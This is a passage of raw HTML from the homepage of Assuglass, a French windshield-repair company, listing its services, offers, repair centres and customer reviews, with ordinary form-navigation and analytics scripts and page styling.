<a href="" target=""></a><div class="svg"><svg id="Calque_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64"><defs><style>.cls-1{fill:rgba(214,39,16,0);}.cls-2{fill:#d62710;}</style></defs><rect id="Rectangle_563" class="cls-1" width="64" height="64"/><g><path class="cls-2" d="M54.12,24.68V8.6C54.12,3.96,50.34,.19,45.7,.19H8.44C3.78,.19,0,3.97,0,8.62v14.99l8.81,9.7v9.56c0,5.33,2.08,10.52,5.74,14.38v6.57h19.42v-6.79c2.15-1.42,3.68-3.61,4.28-6.15l.16-.66,6.62-6.62c1.84-1.84,2.18-4.68,.81-6.9-.14-.22-.29-.43-.45-.63l5.82-5.01c1.86-1.6,2.93-3.92,2.93-6.38Zm-11.76,16.26l-7.37,7.37-.4,1.7c-.44,1.85-1.66,3.4-3.35,4.26l-1.03,.52v5.26h-11.9v-4.37l-.57-.55c-3.28-3.2-5.17-7.67-5.17-12.26V22.51c0-.76,.62-1.37,1.37-1.37s1.37,.62,1.37,1.37v10.33h3.76V16.2c0-.76,.62-1.37,1.37-1.37s1.37,.62,1.37,1.37v15.44h3.76V12.51c0-.37,.15-.72,.42-.98,.27-.26,.62-.4,1-.39,.73,.02,1.33,.67,1.33,1.44v20.27h3.76v-13.68c0-.76,.62-1.37,1.37-1.37s1.37,.62,1.37,1.37v24.1l4.94-4.94c.4-.4,.95-.59,1.52-.53,.56,.07,1.06,.38,1.35,.86,.45,.73,.34,1.66-.27,2.27Zm8-16.26c0,1.36-.59,2.64-1.62,3.53l-1,.86V9.22h-3.76v23.08l-2.09,1.8c-.06,0-.12-.02-.19-.03-1.09-.13-2.18,.06-3.13,.54v-15.45c0-2.83-2.3-5.13-5.13-5.13-.47,0-.93,.06-1.37,.19v-1.65c0-2.79-2.24-5.12-4.99-5.19-1.4-.04-2.72,.48-3.72,1.45-.7,.69-1.19,1.53-1.41,2.46-.48-.15-.99-.23-1.51-.23-2.83,0-5.13,2.3-5.13,5.13v1.37c-.44-.12-.9-.19-1.37-.19-2.83,0-5.13,2.3-5.13,5.13v5.21l-5.05-5.56V8.62c0-2.58,2.1-4.68,4.68-4.68H45.7c2.57,0,4.65,2.09,4.65,4.65V24.68Z"/><path class="cls-2" d="M56.67,40.52h3.76v3.55h-3.76v-3.55Z"/><path class="cls-2" d="M56.67,33.16h3.76v3.53h-3.76v-3.53Z"/><path class="cls-2" d="M60.45,36.74h3.55v3.76h-3.55v-3.76Z"/><path class="cls-2" d="M53.1,36.74h3.55v3.76h-3.55v-3.76Z"/><path class="cls-2" d="M50.34,43.43h3.55v3.75h-3.55v-3.75Z"/></g></svg></div><div class="content"><h3 class="icone_title">Nettoyage intérieur</h3><div class="icone_description">Pour votre confort l'intérieur de votre véhicule est systématiquement aspiré, dépoussiéré et parfumé.</div></div></div><div class="icone" data-position="left">
<a href="" target=""></a><div class="svg"><svg id="Calque_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64"><defs><style>.cls-1{fill:rgba(214,39,16,0);}.cls-2{fill:#d62710;}</style></defs><rect id="Rectangle_563" class="cls-1" width="64" height="64"/><g><rect class="cls-2" x="7.5" y="48.87" width="15.35" height="3.75"/><rect class="cls-2" x="3.75" y="41.37" width="14.66" height="3.75"/><rect class="cls-2" y="33.87" width="22.75" height="3.75"/><rect class="cls-2" x="56.5" y="33.87" width="5.62" height="3.75"/><rect class="cls-2" x="3.75" y="26.38" width="14.66" height="3.75"/><rect class="cls-2" x="7.5" y="18.88" width="15.35" height="3.75"/><path class="cls-2" d="M39.63,60.12c-6.51,0-12.63-2.54-17.24-7.14-4.6-4.6-7.14-10.72-7.14-17.24s2.54-12.63,7.14-17.24,10.72-7.14,17.24-7.14,12.63,2.54,17.24,7.14c4.6,4.6,7.14,10.72,7.14,17.24s-2.54,12.63-7.14,17.24c-4.6,4.6-10.72,7.14-17.24,7.14Zm0-45c-5.51,0-10.69,2.15-14.58,6.04s-6.04,9.07-6.04,14.58,2.15,10.69,6.04,14.58c3.9,3.9,9.07,6.04,14.58,6.04s10.69-2.15,14.58-6.04,6.04-9.07,6.04-14.58-2.15-10.69-6.04-14.58c-3.9-3.9-9.07-6.04-14.58-6.04Z"/><rect class="cls-2" x="34" y="3.88" width="11.25" height="3.75"/><rect class="cls-2" x="37.75" y="5.75" width="3.75" height="13.12"/><rect class="cls-2" x="37.75" y="52.62" width="3.75" height="5.62"/><path class="cls-2" d="M39.63,41.37c-3.1,0-5.62-2.52-5.62-5.62,0-2.21,1.3-4.22,3.31-5.13l13.56-6.12-6.12,13.56c-.91,2.01-2.92,3.31-5.13,3.31Zm3.75-9.38l-4.52,2.04c-.67,.3-1.11,.97-1.11,1.71,0,1.03,.84,1.87,1.87,1.87,.74,0,1.41-.43,1.71-1.11h0s2.04-4.52,2.04-4.52Z"/></g></svg></div><div class="content"><h3 class="icone_title">Rendez-vous en moins de 48h</h3><div class="icone_description">Besoin d'un rendez-vous en urgence ? Nos techniciens sont capable de traiter votre demande en moins de 2 jours.</div></div></div><div class="icone" data-position="left">
<a href="" target=""></a><div class="svg"><svg id="Calque_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64"><defs><style>.cls-1{fill:rgba(214,39,16,0);}.cls-2{fill:#d62710;}</style></defs><rect id="Rectangle_563" class="cls-1" width="64" height="64"/><g><path class="cls-2" d="M56.18,16.95l-.56-.89h-3.85v3.77h1.75c4.42,7.49,6.63,16.13,6.71,26.34H3.76c.09-10.21,2.29-18.85,6.72-26.34H30.12v3.76h-3.77v3.76h11.29v-3.76h-3.76v-3.76h6.47v-3.77H8.37l-.55,.89C2.37,25.72-.19,35.9,.01,48.08l.03,1.86H63.96l.03-1.86c.19-12.18-2.36-22.36-7.81-31.13Z"/><polygon class="cls-2" points="10.64 49.11 7.81 46.28 13.7 40.39 29.1 40.39 29.1 44.39 15.35 44.39 10.64 49.11"/><polygon class="cls-2" points="36.64 49.11 33.81 46.28 39.7 40.39 55.1 40.39 55.1 44.39 41.35 44.39 36.64 49.11"/><path class="cls-2" d="M48.03,12.13h-3.94v-3.72h3.94v3.72Z"/><path class="cls-2" d="M48.03,19.83h-3.94v-3.69h3.94v3.69Z"/><path class="cls-2" d="M44.07,16.09h-3.72v-3.94h3.72v3.94Z"/><path class="cls-2" d="M51.77,16.09h-3.72v-3.94h3.72v3.94Z"/><path class="cls-2" d="M54.66,8.41h-3.71v-3.93h3.71v3.93Z"/></g></svg></div><div class="content"><h3 class="icone_title">Pare-brise à l&#039;identique</h3><div class="icone_description">Retrouvez votre véhicule dans son état d'origine. Pour les vitrages, nous nous approvisionnons uniquement chez les fabricants respectant la norme européenne EU43R.</div></div></div><div class="icone" data-position="left">
<a href="" target=""></a><div class="svg"><svg id="Calque_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64"><defs><style>.cls-1{fill:rgba(214,39,16,0);}.cls-2{fill:#d62710;}</style></defs><rect id="Rectangle_563" class="cls-1" width="64" height="64"/><g><g id="Groupe_648"><g id="Groupe_647"><path id="Tracé_365" class="cls-2" d="M51.99,35.83l-7.44-10.7c-1.77-2.34-4.5-3.76-7.43-3.88H15.63c-2.93,.12-5.66,1.55-7.43,3.88L0,36.91v20.52H7.71c1.03,4.54,5.55,7.39,10.1,6.35,3.16-.72,5.63-3.19,6.35-6.35h15.67c1.03,4.54,5.55,7.39,10.1,6.35,3.16-.72,5.63-3.19,6.35-6.35h7.71v-18.94l-12-2.67Zm-25.62-10.83h10.75c1.7,.13,3.27,.95,4.35,2.27l5.81,8.35H26.38v-10.62Zm-15.1,2.27c1.08-1.32,2.65-2.14,4.35-2.27h7v10.62H5.47l5.81-8.35Zm-3.56,26.41H3.75v-2.81h5.18c-.57,.86-.98,1.81-1.21,2.81h0Zm8.22,6.56c-2.59,0-4.69-2.1-4.69-4.69s2.1-4.69,4.69-4.69,4.69,2.1,4.69,4.69c0,2.59-2.1,4.68-4.69,4.69Zm32.12,0c-2.59,0-4.69-2.1-4.69-4.69,0-2.59,2.1-4.69,4.69-4.69s4.69,2.1,4.69,4.69c0,2.59-2.1,4.68-4.69,4.69Zm12.19-6.56h-3.96c-1.03-4.54-5.55-7.39-10.1-6.35-3.16,.72-5.63,3.19-6.35,6.35h-15.67c-.88-3.84-4.29-6.56-8.22-6.56H3.75v-7.75H50.67l9.58,2.13v12.18Z"/></g></g><g id="Groupe_650"><g id="Groupe_649"><path id="Tracé_366" class="cls-2" d="M33.05,6.88C32.01,2.16,27.34-.83,22.62,.21c-4.72,1.04-7.71,5.7-6.67,10.42,1.04,4.72,5.7,7.71,10.42,6.67,3.33-.73,5.94-3.34,6.67-6.67h3.95v3.75h3.75v-3.75h3.75v3.75h3.75V6.88h-15.2Zm-8.54,6.87c-2.76,0-5-2.24-5-5s2.24-5,5-5,5,2.24,5,5c0,2.76-2.24,5-5,5Z"/></g></g></g></svg></div><div class="content"><h3 class="icone_title">Prêt d&#039;un véhicule</h3><div class="icone_description">Bénéficiez gratuitement d'un véhicule de courtoisie durant toute la durée des réparations.</div></div></div><div class="icone" data-position="left">
<a href="" target=""></a><div class="svg"><svg id="Calque_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64"><defs><style>.cls-1{fill:rgba(214,39,16,0);}.cls-2{fill:#d62710;}</style></defs><rect id="Rectangle_563" class="cls-1" width="64" height="64"/><g><path class="cls-2" d="M35.25,38.99c0-4.7-3.82-8.52-8.52-8.52h-4.91L13.07,15.72H0V54.22H7.14c1.03,11.94,17.95,11.93,18.97,0h9.14v-3.75h4.75v-3.75h-4.75v-7.72ZM10.93,19.47l6.52,11H3.75v-11h7.18Zm5.69,40c-4.62,.02-7.35-5.28-4.74-9,2.22-3.31,7.26-3.31,9.48,0,2.61,3.72-.12,9.02-4.74,9Zm8.93-9c-3.03-8.28-14.82-8.28-17.85,0H3.75v-16.25H26.72c2.67,0,4.83,2.21,4.77,4.87h-4.75v3.75h4.75v7.62h-5.95Z"/><path class="cls-2" d="M64,29.16c0-2.13-.77-4.16-2.13-5.75,2.66-2.98,2.84-7.87,.37-11.04v-.15c.1-8.26-8.92-13.92-16.3-10.25-12.43-5.55-22.42,10.55-11.94,19.21,.74,3.54,3.13,6.44,6.28,7.94-3.63,4.49-.34,11.37,5.48,11.35,0,0,1,0,1,0,1.72,0,3.12,1.4,3.12,3.12s-1.4,3.12-3.12,3.12h-3v3.75h11.62c7.83-.02,11.55-9.65,5.88-14.92,1.71-1.64,2.75-3.94,2.75-6.39Zm-8.63,4.06h-.25v3.75c2.77-.13,5.13,2.09,5.12,4.87,0,2.69-2.19,4.87-4.87,4.87h-2.5c2.35-4.48-1.04-10.05-6.12-10h-1c-1.79,0-3.25-1.46-3.25-3.25s1.46-3.25,3.25-3.25h6v-3.75c-.35,.01-6.45-.03-6.62,.03v-.03c-4.18,0-7.44-3.32-7.67-7.44-2.49-1.46-4.09-3.89-4.08-6.81-.05-5.88,6.6-9.61,11.59-6.52,0,0,.98,.59,.98,.59l.98-.59c4.96-3.08,11.58,.6,11.58,6.43l-.14,1.49,.56,.61c2.09,2.2,1.65,5.96-.89,7.62l-2.28,1.55,2.28,1.55c3.09,2.06,2.89,6.77-.31,8.59-.75-.21-1.53-.33-2.35-.33h0Z"/><path class="cls-2" d="M14.57,55.59h4.1v-3.75h-4.1v3.75Z"/></g></svg></div><div class="content"><h3 class="icone_title">Décalaminage</h3><div class="icone_description">Le décalaminage nettoie en profondeur votre moteur. Consommer moins de carburant et prolongez la durée de vie de votre véhicule.</div></div></div><div class="icone" data-position="left">
<a href="" target=""></a><div class="svg"><svg id="Calque_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64"><defs><style>.cls-1{fill:rgba(214,39,16,0);}.cls-2{fill:#d62710;}</style></defs><rect id="Rectangle_563" class="cls-1" width="64" height="64"/><g><path class="cls-2" d="M3.74,3.81H13.85V.06H0V13.91H3.74V3.81Z"/><path class="cls-2" d="M50.15,.06V3.81h10.11V13.91h3.74V.06h-13.85Z"/><path class="cls-2" d="M3.74,50.09H0v13.85H13.85v-3.74H3.74v-10.11Z"/><path class="cls-2" d="M60.26,60.19h-10.11v3.74h13.85v-13.85h-3.74v10.11Z"/><path class="cls-2" d="M53.01,33.87h7.13v-3.74h-7.13c-.9-10.17-9.02-18.3-19.2-19.2V3.81h-3.74v7.13c-10.17,.9-18.3,9.02-19.2,19.2H3.74v3.74h7.13c.9,10.17,9.02,18.3,19.2,19.2v7.13h3.74v-7.13c10.17-.9,18.3-9.02,19.2-19.2Zm-3.76-3.74h-6.62c-.78-4.49-4.33-8.04-8.82-8.82v-6.62c8.11,.87,14.57,7.33,15.44,15.44Zm-19.18,0h-4.99c.66-2.42,2.57-4.33,4.99-4.99v4.99Zm0,3.74v4.99c-2.42-.66-4.33-2.57-4.99-4.99h4.99Zm3.74,0h4.99c-.66,2.42-2.57,4.33-4.99,4.99v-4.99Zm0-3.74v-4.99c2.42,.66,4.33,2.57,4.99,4.99h-4.99Zm-3.74-15.44v6.62c-4.49,.78-8.04,4.33-8.82,8.82h-6.62c.87-8.11,7.33-14.57,15.44-15.44Zm-15.44,19.18h6.62c.78,4.49,4.33,8.04,8.82,8.82v6.62c-8.11-.87-14.57-7.33-15.44-15.44Zm19.18,15.44v-6.62c4.49-.78,8.04-4.33,8.82-8.82h6.62c-.87,8.11-7.33,14.57-15.44,15.44Z"/></g></svg></div><div class="content"><h3 class="icone_title">Calibrage caméras et système ACC</h3><div class="icone_description">Pour chaque remplacement de pare-brise équipé d'une caméra ADAS, nous effectuons un calibrage complet de cette dernière</div></div></div><div class="icone" data-position="left">
<a href="" target=""></a><div class="svg"><svg id="Calque_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64"><defs><style>.cls-1{fill:rgba(214,39,16,0);}.cls-2{fill:#d62710;}</style></defs><rect id="Rectangle_563" class="cls-1" width="64" height="64"/><g><path class="cls-2" d="M57.62,12h-24C15.04,12,0,27.04,0,45.62c0,3.52,2.86,6.38,6.38,6.38H30.38c18.58,0,33.62-15.04,33.62-33.62,0-3.52-2.86-6.38-6.38-6.38h0Zm-6.62,15c0,6.07-4.93,11-11,11s-11-4.93-11-11,4.93-11,11-11,11,4.93,11,11Zm-20.62,21H6.38c-1.31,0-2.38-1.07-2.38-2.38,0-14.94,11.12-27.33,25.51-29.33-2.78,2.72-4.51,6.52-4.51,10.71,0,8.27,6.73,15,15,15s15-6.73,15-15c0-4.34-1.86-8.26-4.81-11h7.43c1.31,0,2.38,1.07,2.38,2.38,0,16.33-13.29,29.62-29.62,29.62Z"/><path class="cls-2" d="M48,27c0-4.41-3.59-8-8-8s-8,3.59-8,8,3.59,8,8,8v-4c-2.21,0-4-1.79-4-4s1.79-4,4-4,4,1.79,4,4h4Z"/><path class="cls-2" d="M16.5,29c-4.69,0-8.5,3.81-8.5,8.5s3.81,8.5,8.5,8.5,8.5-3.81,8.5-8.5-3.81-8.5-8.5-8.5Zm0,13c-2.48,0-4.5-2.02-4.5-4.5s2.02-4.5,4.5-4.5,4.5,2.02,4.5,4.5-2.02,4.5-4.5,4.5Z"/></g></svg></div><div class="content"><h3 class="icone_title">Rénovation phares &amp; optique</h3><div class="icone_description">Donnez un nouvel éclat à vos phares.</div></div></div></div><a href="https://assuglass.fr/nos-services/" class="btn btn-secondary">Découvrir nos services</a></div></div><div
id=""
class="module module-columns home-section-1 "><div class="wrapper"><div class="cols" data-blocs="2" data-layout="2" style="align-items: center"><div
id=""
class="module module-media  "><div class="wrapper"><figure><div class="img">
<img data-lazyloaded="1" src="[data-uri]" width="1115" height="995" data-src="https://assuglass.fr/wp-content/uploads/2023/04/cadeau-resized.png" alt="Assuglass Thoiry : le spécialiste du pare-brise. Changement de pare-brise, réparation, remplacement... Nous intervenons rapidement pour tous vos besoins." title="cadeau-resized"></div></figure></div></div><div
id=""
class="module module-text  "><div class="wrapper"><div class="content"><h2> Pour tout remplacement de pare-brise, bénéficiez de nos offres</h2><p><p>Chez Assuglass, lorsque vous faites réparer votre pare-brise, vous bénéficiez de nombreux avantages, mais aussi de plusieurs cadeaux au choix.</p><p>L&rsquo;avantage ? Vous recevrez votre offre le même jour que vos réparations.</p></p><div class="actions">
<a href="https://assuglass.fr/offres/"
class="btn btn-secondary
btn-  "
target="">Je découvre les offres</a></div></div></div></div></div></div></div><div
id=""
class="module module-columns  "><div class="wrapper"><div class="cols" data-blocs="2" data-layout="2" style="align-items: center"><div
id=""
class="module module-text  "><div class="wrapper"><div class="content"><h2>Les centres de réparation de pare-brise Assuglass</h2><p><p>Trouver le centre de réparation de pare-brise Assuglass le plus proche de chez vous.</p></p><div class="actions">
<a href="https://assuglass.fr/nos-centres"
class="btn btn-secondary
btn-  "
target="">Trouver un centre</a></div></div></div></div><div
id=""
class="module module-media  "><div class="wrapper"><figure><div class="img">
<img data-lazyloaded="1" src="[data-uri]" width="2560" height="1440" data-src="https://assuglass.fr/wp-content/uploads/2023/04/garage.jpg" alt="Assuglass Thoiry : le spécialiste du pare-brise. Changement de pare-brise, réparation, remplacement... Nous intervenons rapidement pour tous vos besoins." title="garage"></div></figure></div></div></div></div></div><div
id=""
class="module module-avis  background"><div class="wrapper"><h2>Les derniers avis clients</h2><div class="wrap_avis"><div class="global"><div class="note">
4.8/5</div><div class="stars large"><div class="no_filled">
<box-icon name='star' size="32px"></box-icon>
<box-icon name='star' size="32px"></box-icon>
<box-icon name='star' size="32px"></box-icon>
<box-icon name='star' size="32px"></box-icon>
<box-icon name='star' size="32px"></box-icon></div><div class="filled" style="width: 96%;"><div class="wrap">
<box-icon name='star' type='solid' color="#FF9000" size="32px"></box-icon>
<box-icon name='star' type='solid' color="#FF9000" size="32px"></box-icon>
<box-icon name='star' type='solid' color="#FF9000" size="32px"></box-icon>
<box-icon name='star' type='solid' color="#FF9000" size="32px"></box-icon>
<box-icon name='star' type='solid' color="#FF9000" size="32px"></box-icon></div></div></div><div class="text">Note moyenne sur 224 avis</div></div><div class="avis"><div class="swiper-container slider-avis"><div class="swiper-wrapper"><div class="swiper-slide"><div class="content-slide-wrap"><div class="content-slide"><div class="comment">Personnel très accueillant et sympathique. Le travail effectué est parfait. La voiture a même été nettoyée !<br />
Je recommande sans hésiter.</div><div class="infos">
<span class="name">Nicolas</span> - <span
class="date">25/01/2023</span><div class="note"><div class="stars "><div class="no_filled">
<box-icon name='star' size="16px"></box-icon>
<box-icon name='star' size="16px"></box-icon>
<box-icon name='star' size="16px"></box-icon>
<box-icon name='star' size="16px"></box-icon>
<box-icon name='star' size="16px"></box-icon></div><div class="filled" style="width: 100%;"><div class="wrap">
<box-icon name='star' type='solid' color="#FF9000" size="16px"></box-icon>
<box-icon name='star' type='solid' color="#FF9000" size="16px"></box-icon>
<box-icon name='star' type='solid' color="#FF9000" size="16px"></box-icon>
<box-icon name='star' type='solid' color="#FF9000" size="16px"></box-icon>
<box-icon name='star' type='solid' color="#FF9000" size="16px"></box-icon></div></div></div><span>5/5</span></div></div></div></div></div><div class="swiper-slide"><div class="content-slide-wrap"><div class="content-slide"><div class="comment">Accueil très sympathique et professionnel. Conseils pratique agréables et réalisation optimale. Repose de mes stickers professionnels, vignettes assurance et C.T. parfait.<br />
Merci pour votre professionnalisme</div><div class="infos">
<span class="name">Christine SAUTON</span> - <span
class="date">09/03/2023</span><div class="note"><div class="stars "><div class="no_filled">
<box-icon name='star' size="16px"></box-icon>
<box-icon name='star' size="16px"></box-icon>
<box-icon name='star' size="16px"></box-icon>
<box-icon name='star' size="16px"></box-icon>
<box-icon name='star' size="16px"></box-icon></div><div class="filled" style="width: 100%;"><div class="wrap">
<box-icon name='star' type='solid' color="#FF9000" size="16px"></box-icon>
<box-icon name='star' type='solid' color="#FF9000" size="16px"></box-icon>
<box-icon name='star' type='solid' color="#FF9000" size="16px"></box-icon>
<box-icon name='star' type='solid' color="#FF9000" size="16px"></box-icon>
<box-icon name='star' type='solid' color="#FF9000" size="16px"></box-icon></div></div></div><span>5/5</span></div></div></div></div></div><div class="swiper-slide"><div class="content-slide-wrap"><div class="content-slide"><div class="comment">Je recommande ! Le personnel étais très agréable et très professionnel ! Tout a étais fais rapidement et proprement vous pouvez y aller les yeux fermé ! ☺️</div><div class="infos">
<span class="name">Joana Ricciardella</span> - <span
class="date">29/03/2023</span><div class="note"><div class="stars "><div class="no_filled">
<box-icon name='star' size="16px"></box-icon>
<box-icon name='star' size="16px"></box-icon>
<box-icon name='star' size="16px"></box-icon>
<box-icon name='star' size="16px"></box-icon>
<box-icon name='star' size="16px"></box-icon></div><div class="filled" style="width: 100%;"><div class="wrap">
<box-icon name='star' type='solid' color="#FF9000" size="16px"></box-icon>
<box-icon name='star' type='solid' color="#FF9000" size="16px"></box-icon>
<box-icon name='star' type='solid' color="#FF9000" size="16px"></box-icon>
<box-icon name='star' type='solid' color="#FF9000" size="16px"></box-icon>
<box-icon name='star' type='solid' color="#FF9000" size="16px"></box-icon></div></div></div><span>5/5</span></div></div></div></div></div></div><div class="swiper-button-prev">
<box-icon name='chevron-left' color="#191919" size="32px"></box-icon></div><div class="swiper-button-next">
<box-icon name='chevron-right' color="#191919" size="32px"></box-icon></div></div></div></div></div></div><div
id=""
class="module module-call_to_action  "><div class="wrapper"><div class="wrap_cta" data-type="simple"><div class="content"><div class="text"><h2>Vous souhaitez faire appel à nos services ?</h2><p></p></div><div class="actions"><a href="https://assuglass.fr/prendre-rendez-vous/" class="btn btn-primary"
target="">Prendre rendez-vous</a></div></div></div></div></div></main></div></div><footer class="footer"><div class="wrapper"><div class="footer_top"><div class="left"><div class="logo_wrapper">
<a href="https://assuglass.fr"><img data-lazyloaded="1" src="[data-uri]" data-src="https://assuglass.fr/wp-content/themes/theme-wi/dist/images/logo_light.svg" alt="Assuglass"></a></div><div class="desc"></div></div><nav id="footer_navigation" class="menu-footer-primary-container"><ul id="menu-footer-primary" class="menu"><li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="https://assuglass.fr/offres/">Offres</a></li><li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-353"><a href="https://assuglass.fr/nos-services/">Nos services</a></li><li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://assuglass.fr/comment-ca-fonctionne/">Comment ça fonctionne ?</a></li><li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://assuglass.fr/prendre-rendez-vous/">Prendre rendez-vous</a></li><li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://assuglass.fr/nous-rejoindre/">Nous rejoindre</a></li><li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://assuglass.fr/contact/">Contact</a></li></ul></nav><div class="social">
<a href="https://www.facebook.com/assuglassmetz/" title="facebook" target="_blank">
<box-icon type=logo name='facebook-square' color="#fff"></box-icon>
</a></div></div><div class="footer_bottom"><div class="copyright">
© 2026 Assuglass. Tous droits réservés.</div><nav id="bottom_navigation" class="menu-liens-bas-de-page-container"><ul id="menu-liens-bas-de-page" class="menu"><li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-359"><a rel="privacy-policy" href="https://assuglass.fr/politique-de-confidentialite/">Politique de confidentialité</a></li><li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://assuglass.fr/mentions-legales/">Mentions légales</a></li></ul></nav></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theme-wi/resources/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){const steps=document.querySelectorAll('.form-step');const nextBtns=document.querySelectorAll('.next-step');const prevBtns=document.querySelectorAll('.prev-step');function showStep(step){steps.forEach(s=>s.classList.remove('active'));const current=document.querySelector(`.form-step[data-step="${step}"]`);if(current)current.classList.add('active');}
showStep(1);nextBtns.forEach(btn=>{btn.addEventListener('click',()=>{const currentStep=btn.closest('.form-step');const currentStepIndex=currentStep.dataset.step;if(currentStepIndex==="1"){const requiredFields=currentStep.querySelectorAll('input[aria-required="true"]');let valid=!0;requiredFields.forEach(field=>{if(!field.value.trim()){field.classList.add('cf7-error');valid=!1}else{field.classList.remove('cf7-error')}});if(!valid)return}
showStep(btn.dataset.next)})});prevBtns.forEach(btn=>{btn.addEventListener('click',()=>showStep(btn.dataset.prev))})})</script> 
<noscript>
<iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-T9XTV6KR" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 